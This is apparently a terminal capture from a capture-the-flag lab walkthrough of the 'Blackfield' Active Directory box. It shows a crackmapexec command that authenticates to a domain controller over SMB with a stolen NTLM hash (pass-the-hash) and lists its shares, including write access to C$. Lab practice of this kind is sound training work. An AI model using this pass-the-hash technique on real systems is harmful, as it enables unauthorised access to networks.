 ┌──(root㉿kali)-[~/Active_Directory/Blackfield]
└─# cme smb 10.10.10.192 -u 'svc_backup' -H '9658d1d1dcd9250115e2205d9f48400d' --shares
SMB         10.10.10.192    445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
SMB         10.10.10.192    445    DC01             [*] Enumerated shares
SMB         10.10.10.192    445    DC01             Share           Permissions     Remark
SMB         10.10.10.192    445    DC01             -----           -----------     ------
SMB         10.10.10.192    445    DC01             ADMIN$          READ            Remote Admin
SMB         10.10.10.192    445    DC01             C$              READ,WRITE      Default share
SMB         10.10.10.192    445    DC01             forensic                        Forensic / Audit share.
SMB         10.10.10.192    445    DC01             IPC$            READ            Remote IPC
SMB         10.10.10.192    445    DC01             NETLOGON        READ            Logon server share
SMB         10.10.10.192    445    DC01             profiles$       READ
SMB         10.10.10.192    445    DC01             SYSVOL          READ            Logon server share